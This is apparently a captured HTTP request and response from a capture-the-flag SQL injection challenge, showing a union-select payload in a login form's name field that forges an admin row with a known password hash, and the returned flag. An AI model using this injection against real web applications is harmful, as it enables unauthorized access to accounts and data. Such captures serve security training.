 Request
Raw Params Headers Hex
POST /search.php HTTP/1.1
Host: 183.129.189.60:10001
Content-Length: 71
Cache-Control: max-age=0
Origin: http://183.129.189.60:10001
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://183.129.189.60:10001/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
session=s%3Airm9fPgb7ZyrXMkJcvtKbA72knjDyOhI.if8MePMZlsB4AbNmtQOcPTN9FGf6
CPY9NPfpHsJZ5%2Bo
Connection: close
name=1' union select 1,'admin','c4ca4238a0b923820dcc509a6f75849b'#&pw=1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 21 Dec 2019 03:22:28 GMT
Server: Apache/2.4.10 (Debian) PHP/5.3.29
X-Powered-By: PHP/5.3.29
Vary: Accept-Encoding
Content-Length: 246
Connection: close
Content-Type: text/html
<!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQSTVLFLTC
3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Do you know who am I?</title>
GXY{y0u_4re_not_aDmin!}